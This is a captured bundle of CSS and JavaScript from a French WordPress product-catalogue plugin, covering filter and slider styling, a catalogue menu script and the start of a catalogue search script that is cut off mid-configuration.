.ec-filters .ec-select,
.ec-filters input[type="checkbox"].ec-checkbox + label,
.ec-filters input[type="radio"].ec-radio + label {
	display: flex;
}
@media (min-width: 768px) {
	.ec-filters.ec-filters-open {
		margin-left: -300px;
		opacity: 0;
		visibility: hidden;
	}
	.ec-filters.ec-filters-open + .ec-page {
		padding-left: 0;
	}
	.ec-filters .ec-filters-toggle {
		display: none;
	}
}
@media (max-width: 768px) {
	.ec-filters,
	.ec-filters + .ec-page {
		width: 100%;
	}
	.ec-filters + .ec-page {
		padding-left: 0;
	}
	.ec-filters:not(.ec-filters-open) {
		margin-left: -100%;
		opacity: 0;
		visibility: hidden;
	}
	.ec-filters.ec-filters-open + .ec-page {
		margin-right: -100%;
		opacity: 0;
		visibility: hidden;
	}
}
/* END FILTERS */ 

/* CHECKBOX */
input[type="checkbox"].ec-checkbox  {
	display: none;
}
input[type="checkbox"].ec-checkbox + label {
	position: relative;
	padding: 0;
	line-height: initial;
	font-weight: normal;
}
input[type="checkbox"].ec-checkbox + label::before {
	content: "";
	display: inline-block;
	position: relative;
	margin-right: 0.5em;
	width: 2.5em;
	height: 1em;
	border-radius: 1em;
	background-color: rgba(170, 170, 170, 0.4);
	cursor: pointer;
	vertical-align: text-top;
	transition: all 200ms ease;
}
input[type="checkbox"].ec-checkbox + label::after {
	position: absolute;
	display: block;
	content: "";
	width: 0.8em;
	height: 0.8em;
	top: 0.1em;
	left: 0.1em;
	border-radius: 50%;
	background-color: #fff;
	cursor: pointer;
	transition: all 200ms ease;
}
input[type="checkbox"].ec-checkbox:checked + label::before {
	background-color: #9fd6ae;
}
input[type="checkbox"].ec-checkbox:checked + label::after {
	left: 1.6em;
}
/* END CHECKBOX */

/* RADIO */
.ec-radio-list {
	max-height: 150px;
	overflow: scroll;
}
input[type="radio"].ec-radio  {
	display: none;
}
input[type="radio"].ec-radio + label {
	position: relative;
	padding: 0;
	line-height: initial;
	font-weight: normal;
}
input[type="radio"].ec-radio + label::before {
	content: "";
	display: inline-block;
	position: relative;
	margin-right: 0.5em;
	width: 1em;
	height: 1em;
	border-radius: 1em;
	background-color: rgba(170, 170, 170, 0.4);
	cursor: pointer;
	vertical-align: text-top;
	transition: all 200ms ease;
}
input[type="radio"].ec-radio + label::after {
	position: absolute;
	display: block;
	content: "";
	width: 0.4em;
	height: 0.4em;
	top: 0.5em;
	left: 0.5em;
	border-radius: 50%;
	background-color: #fff;
	cursor: pointer;
	transform: translate(-50%, -50%);
	transition: all 200ms ease;
}
input[type="radio"].ec-radio:checked + label::before {
	background-color: #9fd6ae;
}
/* END RADIO */

/* RANGE */ 
.ec-range {
	display: table;
	border-collapse: separate;
}
.ec-filters .ec-card div.ec-range {
	overflow: hidden;
}
.ec-range input[type="number"] {
	display: table-cell;
	width: 100%;
	padding: 5px;
	border: none;
	background-color: rgba(170, 170, 170, 0.2);
	outline: none;;
}
.ec-range span {
	display: table-cell;
	width: 1%;
	padding: 0 5px;
}
.ec-range span > button {
	padding: 7px;
}
/* END RANGE */

/* RANGE SLIDER*/
.ec-range-slider {
	width: 100%;
	margin: auto;
	text-align: center;
	position: relative;
	height: 25px;
}
.ec-range-slider input[type=range] {
	position: absolute;
	left: 0;
	bottom: 0;
	margin: 10px 0;
}
.ec-range-slider input[type=range] {
	-webkit-appearance: none;
	width: 100%;
}
.ec-range-slider input[type=range]:focus {
	outline: none;
}
.ec-range-slider input[type=range]:focus::-webkit-slider-runnable-track {
	background: #2497e3;
}
.ec-range-slider input[type=range]:focus::-ms-fill-lower {
	background: #2497e3;
}
.ec-range-slider input[type=range]:focus::-ms-fill-upper {
	background: #2497e3;
}
.ec-range-slider input[type=range]::-webkit-slider-runnable-track {
	width: 100%;
	height: 5px;
	cursor: pointer;
	animate: 0.2s;
	background: #2497e3;
	border-radius: 1px;
	box-shadow: none;
	border: 0;
}
.ec-range-slider input[type=range]::-webkit-slider-thumb {
	z-index: 2;
	position: relative;
	box-shadow: 0px 0px 0px #000;
	border: 1px solid #2497e3;
	height: 18px;
	width: 18px;
	border-radius: 25px;
	background: #a1d0ff;
	cursor: pointer;
	-webkit-appearance: none;
	margin-top: -7px;
}
.ec-range-slider input[type=range]::-moz-range-track {
	width: 100%;
	height: 5px;
	cursor: pointer;
	animate: 0.2s;
	background: #2497e3;
	border-radius: 1px;
	box-shadow: none;
	border: 0;
}
.ec-range-slider input[type=range]::-moz-range-thumb {
	z-index: 2;
	position: relative;
	box-shadow: 0px 0px 0px #000;
	border: 1px solid #2497e3;
	height: 18px;
	width: 18px;
	border-radius: 25px;
	background: #a1d0ff;
	cursor: pointer;
}
.ec-range-slider input[type=range]::-ms-track {
	width: 100%;
	height: 5px;
	cursor: pointer;
	animate: 0.2s;
	background: transparent;
	border-color: transparent;
	color: transparent;
}
.ec-range-slider input[type=range]::-ms-fill-lower,
.ec-range-slider input[type=range]::-ms-fill-upper {
	background: #2497e3;
	border-radius: 1px;
	box-shadow: none;
	border: 0;
}
.ec-range-slider input[type=range]::-ms-thumb {
	z-index: 2;
	position: relative;
	box-shadow: 0px 0px 0px #000;
	border: 1px solid #2497e3;
	height: 18px;
	width: 18px;
	border-radius: 25px;
	background: #a1d0ff;
	cursor: pointer;
}
/* END RANGE SLIDER */

/* PAGE */ 
.ec-page {
	display: grid;
}
/* END PAGE */ 

/* LEVEL */
.ec-level {
	position: relative;
	display: flex;
	flex-direction: column;
	cursor: pointer;
	overflow: hidden;
	transition: all 200ms ease;
}
.ec-level-img {
	position: relative;
	text-align: center;
	overflow: hidden;
	padding-bottom: 70%;
}
.ec-level-img img {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100%;
	height: 100%;
	object-fit: cover;
	transform: translate(-50%, -50%);
	transition: all 200ms ease;
}
.ec-level:hover .ec-level-img img {
	transform: translate(-50%, -50%) scale(1.1);
}
.ec-level-more {
	flex: 1;
	text-decoration: none;
	text-align: center;
	font-weight: bold;
	transition: all 200ms ease;
	box-shadow: 0 0 0 200px rgba(0, 0, 0, 0.0) inset;
}
.ec-level:hover > .ec-level-more {
	box-shadow: 0 0 0 200px rgba(0, 0, 0, 0.1) inset;
}
.ec-level-color-square {
    width: 1em;
    height: 1em;
    margin-right: 0.5em;
    border-radius: 5px;
    background-color: #0078D4;
    align-self: center;
}
/* END LEVEL */

/* PRODUCT */
.ec-product {
	display: flex;
	transition: all 200ms ease;
}
.ec-page .ec-product {
	flex-direction: column;
	cursor: pointer;
	overflow: hidden;
}
.ec-product-img {
	position: relative;
	text-align: center;
	padding-bottom: 100%;
}
.ec-product-img > img {
	position: absolute;
	top: 50%;
	left: 50%;
	max-height: 100%;
	max-width: 100%;
	transform: translate(-50%, -50%);
}
.ec-product-img > div {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	align-items: flex-end;
}
.ec-product-img > div img {
	display: block;
	max-height: 30px;
	max-width: 30px;
    margin-top: 10px;
	object-fit: contain;
}
.ec-product-img a {
	display: inline-block;
	opacity: 0.6;
	transition: all 200ms ease;
}
.ec-product-img a + a {
	margin-left: 5px;
}
.ec-product-img a:hover {
	opacity: 1;
}
.ec-product-detail {
	border-top: 1px solid #e6e9ed;
}
.ec-product-identifier,
.ec-product-condition {
	opacity: 0.3;
	font-weight: bold;
}
.ec-product-name {
	margin: 0.5em 0;
	font-size: 1.2em;
	font-weight: bold;
}
.ec-product-description {
	position: relative;
	height: calc(4 * 1.15em);
	overflow: hidden;
}
.ec-product-description:after {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: linear-gradient(0deg, #fff 0%, transparent 2em);
	pointer-events: none;
}
@supports (display: -webkit-box) {
	.ec-product-description {
		display: -webkit-box;
		height: unset;
		-webkit-box-orient: vertical;
		-webkit-line-clamp: 3;
		overflow: hidden;
	}
	.ec-product-description:after {
		display: none;
	}
}
.ec-product .ec-product-more {
	margin-top: auto;
	text-decoration: none;
	text-align: center;
	font-weight: bold;
	transition: all 200ms ease;
}
.ec-product:hover > .ec-product-more {
	box-shadow: 0 0 0 100px rgba(0, 0, 0, 0.1) inset;
}

.ec-page-fiche > .ec-product {
	flex-wrap: wrap;
}
.ec-page-fiche > .ec-product > div > .ec-product-img > div,
.ec-page-fiche > .ec-product > .ec-flex-1 > .splide .ec-product-img > div {
	top: 0;
	bottom: unset;
}
.ec-page-fiche > .ec-product > .ec-product-detail .ec-product-description {
	display: block;
	height: unset;
	overflow: auto;
}
.ec-page-fiche > .ec-product > .ec-product-detail .ec-product-description:after {
	display: none;
}
.ec-page-fiche > .ec-product label {
	display: block;
	font-weight: bold;
}
.ec-page-fiche > .ec-product > .ec-product-detail a,
.ec-page-fiche > .ec-product .ec-ft-long,
.ec-page-fiche > .ec-product .ec-fds-long {
	display: block;
	transition: all 200ms ease;
}
.ec-page-fiche > .ec-product > div > .ec-product-img,
.ec-page-fiche > .ec-product > .ec-flex-1 > .splide .ec-product-img,
.ec-page-fiche > .ec-product > .ec-product-detail,
.ec-page-fiche > .ec-product > .ec-product-detail-more {
	flex: 1;
}
.ec-page-fiche > .ec-product > .ec-product-detail-more {
	flex-basis: 100%;
}
.ec-page-fiche > .ec-product > div > .ec-product-img,
.ec-page-fiche > .ec-product > .ec-flex-1 > .splide .ec-product-img {
	padding-bottom: 0;
}
.ec-page-fiche > .ec-product > .ec-flex-1 > .splide .ec-product-img {
	display: flex;
	align-items: center;
	height: 100%;
}
.ec-page-fiche > .ec-product > div > .ec-product-img img,
.ec-page-fiche > .ec-product > .ec-flex-1 > .splide .ec-product-img img {
	position: initial;
    max-height: 350px;
	margin: 10px auto;
	transform: none;
}
.ec-page-fiche > .ec-product > div > .ec-product-img > div,
.ec-page-fiche > .ec-product > .ec-flex-1 > .splide .ec-product-img > div {
    align-items: flex-start;
}
.ec-page-fiche > .ec-product > div > .ec-product-img > div img,
.ec-page-fiche > .ec-product > .ec-flex-1 > .splide .ec-product-img > div img {
    max-height: 30px;
    max-width: unset;
	margin: 0 0 10px 0;
}



.ec-product-detail-tabs {
	display: flex;
    flex-wrap: wrap;
}
.ec-product-detail-tabs > input[type="radio"] {
    display: none;
}
.ec-product-detail-tabs > label {
	order: 1;
    padding: 10px 15px;
    margin-bottom: -1px;
    opacity: 0.5;
	cursor: pointer;
}
.ec-product-detail-tabs > .ec-product-detail-tab {
	order: 99;
	flex-grow: 1;
	width: 100%;
    display: none !important;
	border: 1px solid #ddd;
}
.ec-product-detail-tabs > input[type="radio"]:checked + label {
    border: 1px solid #ddd;
    border-bottom: 0;
    background-color: #fff;
    opacity: 1;
    z-index: 1;
}
.ec-product-detail-tabs > input[type="radio"]:checked + label + .ec-product-detail-tab {
	display: block !important;
}
/* END PRODUCT */

/* WORDPRESS GUTENBERG SPECIFIC */
.editor-styles-wrapper ul.ec-breadcrumb,
.editor-styles-wrapper ul.ec-pagination,
.editor-styles-wrapper ul.ec-dropdown {
	padding: 0;
	margin: 0;
	list-style: none;
}
.wp-core-ui select.ec-select {
	font-size: initial;
}
/* WORDPRESS GUTENBERG SPECIFIC */

/* THEME DEFAULT  */
.ec-catalog-familles {
	margin: 15px;
}
.ec-mt {
	margin-top: 15px;
}
.ec-mb {
	margin-bottom: 15px;
}
.ec-ml {
	margin-left: 15px;
}
.ec-mr {
	margin-right: 15px;
}
.ec-p {
	padding: 10px;
}
.ec-pt {
	padding-top: 10px;
}
.ec-pl {
	padding-left: 10px;
}
.ec-pr {
	padding-right: 10px;
}
.ec-pointer {
	cursor: pointer;
}
.ec-card,
.ec-dropdown-pages > .ec-dropdown-toggle {
	border-radius: 5px;
}
.ec-page,
.ec-page-fiche {
	padding-bottom: 15px;
}
.ec-filters:empty + .ec-page {
	padding-left: 0;
}
.ec-page {
	grid-gap: 15px;
	grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
}
.ec-card,
.ec-shadow-hover {
	box-shadow: 0 1px 15px -5px rgba(0, 0, 0, 0.2);
}
.ec-shadow-hover:hover {
	box-shadow: 0 1px 15px -5px rgba(0, 0, 0, 0.4);
}
.ec-card,
.ec-product-detail {
	border-width: 1px;
	border-color: #e6e9ed;
}
.ec-bg-color {
	background-color: #ffffff;
}
.ec-color {
	color: #000000;
}
.ec-accent,
.ec-accent-hover:hover,
input[type="checkbox"].ec-checkbox:checked + label::before,
input[type="radio"].ec-radio:checked + label::before {
	border-color: #2493c7;
	background-color: #2493c7;
	color: #ffffff;
}
/* END THEME DEFAULT */

/* SPLIDE  SPECIFIC */
.ec-page-fiche,
.ec-page-fiche .ec-product-detail-more {
    max-width: 100%;
}
.ec-page.splide__list {
	display: flex !important;
	height: unset;
	grid-gap: unset !important;
	grid-template-columns: unset !important;
}
.ec-page.splide__list .ec-product {
	height: 100%;
}

.splide.slider-img {
    padding: 15px;
}
.splide.slider-thumb {
    padding-top: 0;
    padding-bottom: 0;
}
.splide.slider-thumb .splide__slide {
	display: flex;
	align-items: center;
	opacity: 0.3;
}
.splide.slider-thumb .splide__slide.is-active {
	opacity: 1;
}
/* END SPLIDE  SPECIFIC */


--- FILE ---
content_type: application/x-javascript
request_url: https://societe-distrep.com/wp-content/plugins/ecare-plugins/catalogue-menu/js/script.js?ver=1742287710
body_size: 2154
content:
 /**!
 * ecareCatalogMenu
 * @author	ASW PRO   <support@aswpro.com>
 * @license MIT
 */

 /*
 allow cors in web.config
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
    <system.webServer>
        <httpErrors errorMode="Detailed" />
        <httpProtocol>
            <customHeaders>
                <remove name="Access-Control-Allow-Origin" />
                <add name="Access-Control-Allow-Origin" value="https://propimex.fr" />
				<add name="Access-Control-Allow-Methods" value="GET,PUT,POST,DELETE,OPTIONS" />
				<add name="Access-Control-Allow-Headers" value="Content-Type" />
				<!-- <add name="Access-Control-Allow-Headers" value="Content-Type, Accept, Origin, soapaction" /> -->
				<!-- <add name="Access-Control-Allow-Methods" value="*" /> -->
				<!-- <add name="Access-Control-Allow-Headers" value="*" /> -->
            </customHeaders>
        </httpProtocol>
        <rewrite>
            <rules> 
				<rule name="HTTPtoHTTPS" stopProcessing="true">
					<match url="(.*)" ignoreCase="false" />
					<conditions>
						<add input="{HTTPS}" pattern="off" />
					</conditions>
					<action type="Redirect" url="https://{HTTP_HOST}/{R:1}" redirectType="Permanent" />
				</rule>
            </rules> 
        </rewrite>
    </system.webServer>
</configuration>
 */

var ecareCatalogMenu = function() {
	'use strict';

	function extend(a,b) {for (var c in b) {a[c] = Object.prototype.isPrototypeOf(b[c])?extend(a[c],b[c]):b[c];}return a;}
	function checkParentClass(e,a,b){if(null!=e&&e!==document)return 0<=e.className.split(" ").indexOf(a)?e:checkParentClass(e.parentNode,a,b)}
	function findChildInParentClass(e,a,b,c,d){a=checkParentClass(e,a,c);if(void 0!==a)return a.querySelector(b)?a.querySelector(b):void 0}
	
	//Valeurs par défaut utiles
	var ecareData = {
		url: '',
		pageUrl: '/',		//Url vers la page où le plugin catalogue se situe
		catalog: undefined,
		pageContent: '',
		scriptBasePath: '/wp-content/plugins/ecare-plugins/',
		options: {
			queryMode: '?', // '/' pour afficher dans la base de l'URL, '?' dans la partie search, '#' dans la partie hash
			menuSelector: '',
			debug: false,
		},
		debug: function(a) {
			if(ecareData.options.debug) {
				if(typeof a === 'string' || typeof a === 'number') {
					console.log('ecare_catalog : ' + a);
				} else {
					console.log('ecare_catalog : ');
					console.log(a);
				}
			}
		},
		templateLevel: `
<div>
	<a href="{{url}}"><span>{{designation}}</span></a>
</div>`
	};
 
	function ecareGenerateUrl(_level, _designation) {
		var newPath = '';

		if(ecareData.options.queryMode === '/') {
			if(_level > 0) {
				newPath = 'nav-1' + _level;
				if(_designation.length > 0) {
					newPath += '/' + _designation.replace(/\s+/gmi, '-');
				}
			}
			newPath = (newPath.length > 0 ? ((ecareData.pageUrl.match(/.*\/$/) || []).length > 0 ? '' : '/') + newPath + '/' : '');
		} else {
			if(_level > 0) {
				newPath = 'l-1' + _level;
				if(_designation.length > 0) {
					newPath += '/d-' + _designation.replace(/\s+/gmi, '-');
				}
			}
			newPath = (newPath.length > 0 ? '?ec=/' + newPath + '/' : '');
		}
		
		//Génération de l'url pour des href, onclick et autre actions sur la page
		return ecareData.pageUrl + newPath;
	}

	function ecareAjax() {
		ecareData.debug('ecareAjax()');
		var ajaxRequest;
		if (window.XMLHttpRequest) { // Mozilla, Safari, IE7+...
			ajaxRequest = new XMLHttpRequest();
		} else if (window.ActiveXObject) { // IE 6 et antérieurs
			ajaxRequest = new ActiveXObject("Microsoft.XMLHTTP");
		}
		ajaxRequest.onreadystatechange = function() {
			if (this.readyState === XMLHttpRequest.DONE) {
				if (this.status === 200) {
					ecareData.catalog = JSON.parse(this.responseText.replace(new RegExp("''", 'g'), "'").replace(new RegExp("", 'g'), "'"));
					ecareData.debug('ecareData.catalog');
					ecareData.debug(ecareData.catalog);
	
					//Une fois le json chargé et les options récupérées alors on affiche les familles
					ecareReload();
				} else {
					alert('Il y a eu un problème avec la requête.');
					return false;
				}
			}
		};
		ajaxRequest.open('GET', ecareData.url, true);
		//ajaxRequest.setRequestHeader('Content-Type', 'application/json');
		ajaxRequest.send();
	}

	function ecareReload() {
		ecareData.debug('ecareReload()');
		ecareData.pageContent = '';
		
		console.log(ecareData);

		//On génère la page listants les familles
		for(var i = 0; i < ecareData.catalog.level1.length; i++) {
			//Affiche uniquement les familles au catalogue général
			if(ecareData.catalog.level1[i].x === 'X') {
				ecareData.pageContent += ecareLevel(ecareData.catalog.level1[i]);
			}
		}

		ecarePageLoad();
	}
 
	function ecarePageLoad() {
		ecareData.debug('ecarePageLoad()');
		ecareData.pageContent = '<div class="ec-flex-start"><div class="ec-page ec-page-level ec-flex-1">' + ecareData.pageContent + '</div></div>';

		var resultHtml = ecareData.pageContent

		console.log(resultHtml);
		
		var target = document.querySelector('#header-menu .elementor-nav-menu--main a[href$="/produits/"]');
		console.log(target);

		var targetMobile = document.querySelector('#header-menu .elementor-nav-menu--dropdown a[href$="/produits/"]');
		console.log(targetMobile);

		// document.querySelector('.ec-catalog-familles').innerHTML = resultHtml;
		// document.querySelector('.ec-catalog-familles').className = 'ec-catalog-familles ec-catalog-context-level';
	}
 
	function ecareLevel(level) {
		var tempHtml = ecareData.templateLevel;
		tempHtml = tempHtml.replace('{{designation}}', level.d);
		tempHtml = tempHtml.replace('{{url}}', ecareGenerateUrl(level.c,level.u+'_'+level.r));
		return tempHtml;
	}

	return function(url, pageurl, options) {
		ecareData.debug('ecareCatalogMenu(url, {options})');
		
		if(options.options.scriptBasePath !== undefined) { ecareData.scriptBasePath = options.options.scriptBasePath; }

		if(url == 'demo') { url = ecareData.scriptBasePath + 'catalogue/sample/catalog.demo.json'; }

		if(ecareData.url.length < 6 && url === undefined || ecareData.url.length < 6 && url.length < 6) {
			alert('ecareCatalogMenu - L\'url pour récupérer le catalogue n\'a pas été correctement renseignée !');
	
			return false;
		} else if(url !== ecareData.url) {
			//Force le rechargement du json au prochain appel de "reload()"
			ecareData.catalog = undefined;
			ecareData.url = url;
		}

		if(pageurl !== undefined && pageurl.length > 0 && pageurl !== ecareData.pageUrl) {
			ecareData.pageUrl = pageurl;
		}
		
		if(Object.prototype.isPrototypeOf(options)) {
			ecareData.options = extend(ecareData.options, options.options || {});
		}

		//On vérifie si l'on est dans l'éditeur, si oui alors l'url doit fonctionner avec le hash '#' pour éviter de casser quoi que ce soit
		if(location.pathname.indexOf('wp-admin') > -1 || location.search.indexOf('elementor-preview=') > -1) {
			ecareData.options.queryMode = '#';
		}

		if(ecareData.catalog === undefined) {
			if(ecareData.url.length > 0) {
				ecareAjax();
			}
		} else if(ecareData.catalog['level1'] === undefined) {
			alert('ecareCatalog - Le catalogue ne contient pas de liste de familles !');
		} else {
			//On charge le contenu
			ecareReload();
		}
	};
}();

--- FILE ---
content_type: application/x-javascript
request_url: https://societe-distrep.com/wp-content/plugins/ecare-plugins/catalogue/js/script.js?ver=1742287710
body_size: 22838
content:
 /**!
 * EcareCatalog
 * @author	ASW Pro   <support@aswpro.com>
 * @version 1.0.40
 * @license MIT
 */

function removeAccents(a) {return a.normalize('NFD').replace(/[\u0300-\u036f]/g, "");}
function cleanForSearch(a) {
	a = removeAccents(a).toUpperCase();
	// a = a.replace(new RegExp("^c'|^d'|^l'|^n'|^m'|^r'|^s'|^t'|^la|^le|^les|^un|^une|^sa|^sses|^ce|^ces|^cet",'gmi'),'');
	// a = a.replace(new RegExp("\\sc'|\\sd'|\\sl'|\\sn'|\\sm'|\\sr'|\\ss'|\\st'|\\sla|\\sle|\\sles|\\sun|\\sune|\\ssa|\\sses|\\sce|\\sces|\\scet",'gmi'),' ');
	a = a.replace(/'|"|`|~|\^/gmi,' '); // Retire les simple et double côte et autres charactères pouvant bloquer la recherche
	a = a.replace(/,/gmi,'.'); // Remplace les virgule par des points, très utile pour les chiffres
	return a.trim().replace(/\s+/gmi, ' ');
}

var ecareCatalog_regex_stopwords = new RegExp('^(|a|auquels?|auxquelles?|' +
	'c|ca|car|ci|' +
	'ces?|ceci|cela|celles?|celui|ceux?|' +
	'd|de|desquelles?|desquels?|donc|dont|du|duquel|' +
	'elles?|en|et|eux?|' +
	'ils?|' +
	'j|je|' +
	'l|la|laquelle|les?|lequel|lesquels?|lesquelles?|leurs?|lui|' +
	'm|ma|me|mien|mienne|moi|' +
	'n|nes?|ni|nos?|notre|nous?|' +
	'p|pas?|' +
	'q|qu|qui|que|quoi|' +
	'on|or|ou|' +
	'r|' +
	's|sa|ses?|si|sien|sienne|soi|son|' +
	't|ta|tes?|tien|tienne|toi|ton|tu|' +
	'vos?|votre|vous?|' +
	'y)$', 'mi');

function ecareCatalog_RemoveAccents(_str) {
	return _str.normalize('NFD').replace(/[\u0300-\u036f]/g, "");
}
function ecareCatalog_SplitForSearch(_str) {
	return ecareCatalog_RemoveAccents((_str + ',').toUpperCase()).replace(/\s+|,|\.|_|-|\(|\)|\|{|}|\[|\]|'|`|\\|\//gmi, ',').replace(/,+/gmi, ',').replace(/(\w+)[xs],/gmi, '$1,').replace(/^,|,$/gmi, '').split(',');
}
function ecareCatalog_RemoveForSearch(_arr) {
	var arr_cleaned_alt = [];

	for (var i = 0; i < _arr.length; i++) {
		var testStopword = ecareCatalog_regex_stopwords.test(_arr[i]);
		if (!testStopword) {
			arr_cleaned_alt.push(_arr[i]);
		}
	}

	return arr_cleaned_alt;
}
var ecareCatalog = function() {
	'use strict';
	
	if(! 'onhashchange' in window) {
		alert('Le navigateur ne prend pas en charge l\'événement "hashchange" !');
		return false;
	}

	function extend(a,b) {for (var c in b) {a[c] = Object.prototype.isPrototypeOf(b[c])?extend(a[c],b[c]):b[c];}return a;}
	function checkParentClass(e,a,b){if(null!=e&&e!==document)return 0<=e.className.split(" ").indexOf(a)?e:checkParentClass(e.parentNode,a,b)}
	function findChildInParentClass(e,a,b,c,d){a=checkParentClass(e,a,c);if(void 0!==a)return a.querySelector(b)?a.querySelector(b):void 0}
	function removeAccents(a) {return a.normalize('NFD').replace(/[\u0300-\u036f]/g, "");}
	function cleanForSearch(a) {
		a = removeAccents(a).toUpperCase();
		// a = a.replace(new RegExp("^c'|^d'|^l'|^n'|^m'|^r'|^s'|^t'|^la|^le|^les|^un|^une|^sa|^sses|^ce|^ces|^cet",'gmi'),'');
		// a = a.replace(new RegExp("\\sc'|\\sd'|\\sl'|\\sn'|\\sm'|\\sr'|\\ss'|\\st'|\\sla|\\sle|\\sles|\\sun|\\sune|\\ssa|\\sses|\\sce|\\sces|\\scet",'gmi'),' ');
		a = a.replace(/'|"|`|~|\^/gmi,' '); // Retire les simple et double côte et autres charactères pouvant bloquer la recherche
		a = a.replace(/,/gmi,'.'); // Remplace les virgule par des points, très utile pour les chiffres
		return a.trim().replace(/\s+/gmi, ' ');
	}
	function sortSearch(t){var u=1;return"-"===t[0]&&(u=-1,t=t.substr(1)),function(n,r){return(n[t]<r[t]?-1:n[t]>r[t]?1:0)*u}}
	

	// Code copié à partir de UNDERSCORE.JS
	// When a sequence of calls of the returned function ends, the argument
	// function is triggered. The end of a sequence is defined by the `wait`
	// parameter. If `immediate` is passed, the argument function will be
	// triggered at the beginning of the sequence instead of at the end.
	function _debounce(n,t,r){var e,u;function l(n,t){return t=null==t?n.length-1:+t,function(){for(var r=Math.max(arguments.length-t,0),e=Array(r),u=0;u<r;u++)e[u]=arguments[u+t];
	switch(t){case 0:return n.call(this,e);case 1:return n.call(this,arguments[0],e);case 2:return n.call(this,arguments[0],arguments[1],e)}var l=Array(t+1);for(u=0;u<t;u++)l[u]=arguments[u];
	return l[t]=e,n.apply(this,l)}}var a=function(t,r){e=null,r&&(u=n.apply(t,r))},c=l(function(n,t,r){return setTimeout(function(){return n.apply(null,r)},t)}),i=l(function(l){if(e&&clearTimeout(e),r){var i=!e;
	e=setTimeout(a,t),i&&(u=n.apply(this,l))}else e=c(a,t,this,l);return u});return i.cancel=function(){clearTimeout(e),e=null},i}
	
	// Valeurs par défaut utiles
	var ecareData = {
		url: '',
		isSearching: false,
		catalog: undefined,
		pageContent: '',
		pageTotal: 0,
		filtreIsOpen: false,
		splide: undefined,
		sliders: [],
		scriptBasePath: '/wp-content/plugins/ecare-plugins/',
		query: {
			levelPos: 1,		// Position du level, si levelPos == 0 alors wc super famille
			level: 0, 			// Code du level
			product: '',		// Code du produit
			designation: '',	// Désignation dans l'url (pour le SEO)
			search: '',			// Recherche en cours
			page: 1,			// page en cours
			nbMax: 12,			// Nombre de produits par page
			wc: {},				// Champs WC actifs
			mrq: {},			// Code marque
			fou: {},			// Code fournisseur
			univers: {},		// Code univers
			shortHand: {
				level: 'l-',
				product: 'c-',
				page: 'p-',
				search: 's-',
				nbMax: 'n-',
				designation: 'd-',
				mrq: 'm-',
				fou: 'f-',
				univers: 'u-',
			},
			computed: {
				pathKeep: '',
				searchKeep: '',
				hashKeep: '',
				internLink: false,
				des: '',
				l1: 0,
				d1: '',
				l2: 0,
				d2: '',
				l3: 0,
				d3: '',
				mrq: [],
				fou: [],
				univers: [],
			},
		},
		options: {
			queryMode: '?', // '/' pour afficher dans la base de l'URL, '?' dans la partie search, '#' dans la partie hash
			queryForced: '', // Permet de forcer la recherche (ex: définir une famille particulière 'nav-123456')
			queryNavIdentifier: 'nav', // Identifiant dans la base de l'url pour la navigation
			queryFicheIdentifier: 'fiche', // Identifiant dans la base de l'url pour la fiche d'un produit
			querySearchFromOutside: 'ecs=',
			urlPrivate: '',
			urlPublic: '',
			familleModeNavigation: 'famille',
			debug: false,
			scroll: 'none',
			scrollSpeed: '400',
			overwriteTitleMeta: false,
			titleHtmlSelector: '',
			searchGlobaly: false,
			filtres: {
				afficher: true,
				suivreLeScroll: false,
				suivreLeScrollTop: 20,
				suivreLeScrollHeight: 40,
				famille: 'none',
				marque: 'default',
				fournisseur: 'default',
				univers: 'default',
				// univers: 'multiple',
				wc: true,
				maxProduits: {
					afficher: true,
					options: [12, 24, 48, 96],
					parDefaut: 12,
				},
				recherche: {
					afficher: true,
				},
			},
			univers: {
				afficher: true,
			},
			familles: {
				afficher: true,
			},
			filAriane: {
				afficher: true,
				famille: true,
				separateur: 'default',
			},
			pagination: {
				afficherEnHaut: true,
				afficherEnBas: true,
				maxPages: 5,
				pageAvant: true,
				pageApres: true,
				pageDebut: true,
				pageFin: true
			},
			level: {
				imageOriginale: false,
				texteParDessusImage: false,
			},
			produit: {
				affichageCarte: {
					afficherLaReference: true,
					afficherLeConditionnement: true,
					afficherLaDesignation: true,
					afficherLaDescription: true,
					afficherFT: true,
					afficherFDS: true,
					afficherEnSavoirPlus: true,
				},
				affichageComplet: {
					afficherLaReference: true,
					afficherLeConditionnement: true,
					afficherLaDesignation: true,
					afficherLaDescription: true,
					afficherFT: true,
					afficherFDS: true,
					afficherFamilles: true,
					dispositionDescription: 'default',
					dispositionFamilles: 'default',
					dispositionFichesTechSecu: 'default',
					dispositionAutre: 'default',
					dispositionListesDeProduits: 'slider',
					dispositionYoutube: 'slider',
				},
				slider: {
					mode: 'slide',
					pagination: true,
					fleches: true,
					molette: true,
					direction: 'rtl',
					espacement: '15px',
					definirLargeur: 'nb',
					nbProduitsPC: 4,
					nbProduitsTablette: 3,
					nbProduitsMobile: 2,
					limitePCTablette: '991px',
					limiteTabletteMobile: '768px',
					tailleGrille: '250px',
				}
			}
		},
		theme: {
			espacement: '15px',
			tailleGrille: '250px',
			toutCouleurArrierePlan: '#fff',
			toutCouleurTexte: '#000',
			accentCouleurArrierePlan: 'rgb(36, 147, 199)',
			accentCouleurTexte: '#fff',
			enSavoirPlusCouleurArrierePlan: 'rgb(36, 147, 199)',
			enSavoirPlusCouleurTexte: '#fff',
			levelCouleurOriginale: true,
			levelCouleurArrierePlan: 'rgb(36, 147, 199)',
			levelCouleurTexte: '#fff',
			levelOmbreCouleurTexte: 0.2,
			levelFiltresCouleur: 'none',
			bordureTaille: '1px',
			bordureCouleur: '#E6E9ED',
			bordureArrondi: '5px',
			ombreCouleur: 0.2,
			ombreCouleurSurvol: 0.4,
			decoupageAutomatiqueImages: false,
		},
		lang: {
			nosProduits: 'Nos Produits',
			titrePageDefaut: 'Notre catalogue produit',
			recherchePour: 'Recherche pour',
			rechercherUnProduit: 'Rechercher un produit...',
			voirPlus: 'En savoir plus',
			FT: 'FT',
			FDS: 'FDS',
			ref: 'Ref.',
			conditionnement: 'Conditionnement',
			imageDe: 'Image de',
			description: 'Description :',
			documentation: 'Documentation :',
			telechargerLaFT: 'Télécharger la fiche technique',
			telechargerLaFDS: 'Télécharger la fiche de sécurité',
			retrouvezCeProduitDansLesCategorieSuivantes: 'Retrouvez ce produit dans les catégories suivantes :',
			famille: 'Famille :',
			selectionnerFamille: 'Sélectionner une famille',
